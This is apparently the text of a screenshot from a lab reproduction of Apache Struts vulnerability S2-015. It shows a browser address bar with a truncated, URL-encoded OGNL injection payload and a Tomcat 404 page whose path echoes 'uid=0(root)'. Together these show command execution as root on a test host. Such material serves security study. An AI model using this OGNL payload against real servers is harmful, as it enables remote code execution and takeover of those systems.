 不安全 192.168.20.120:8080/S2-015/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3
HTTP Status 404 – Not Found
Type Status Report
Message /S2-015/uid=0(root) gid=0(root) groups=0(root) .jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.20